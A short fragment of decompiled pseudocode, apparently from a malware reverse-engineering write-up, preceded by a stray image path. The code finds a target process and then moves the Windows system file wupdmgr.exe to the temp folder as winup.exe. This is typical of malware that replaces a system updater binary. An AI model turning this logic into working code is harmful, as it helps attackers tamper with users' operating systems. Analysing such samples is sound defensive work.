 for ( i = 0; i < v7 + 1; ++i )
{
if ( dwProcessId[i] )
{
v18 = sub_401000(dwProcessId[i]);
if ( v18 )
{
v11 = dwProcessId[i];
break;
}
}
}
if ( !v11 )
return 1;
if ( !sub_401174(v11) )
return 1;
GetWindowsDirectoryA(&Buffer, 0x10Eu);
snprintf(ExistingFileName, 0x10Eu, "%s%s", &Buffer, aSystem32Wupdmg_0);// \system32\wupdmgr.exe
GetTempPathA(0x10Eu, &v19);
snprintf(NewFileName, 0x10Eu, "%s%s", &v19, aWinupExe);// \winup.exe
MoveFileA(ExistingFileName, NewFileName);
sub_4011FC();
return 0;
}